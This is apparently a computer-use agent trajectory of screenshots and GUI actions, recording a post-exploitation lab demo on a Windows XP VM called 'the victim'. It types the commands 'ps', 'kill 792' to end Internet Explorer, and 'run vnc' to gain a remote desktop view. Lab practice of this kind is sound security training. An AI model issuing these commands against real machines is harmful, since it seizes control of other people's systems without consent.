
Launch Internet Explorer on the XP VM and confirm IEXPLORE.EXE as PID 792 with ps.
click(615, 508)

click(629, 240)

click(662, 231)

text(ps)

Kill process 792 to terminate IEXPLORE.EXE on the victim.
text(kill 792)

mouse_move(726, 204)

Run vnc for a TightVNC view of the victim and open My Computer remotely.
text(run)

text(vnc)

mouse_move(685, 218)

mouse_move(747, 162)

click(758, 323)
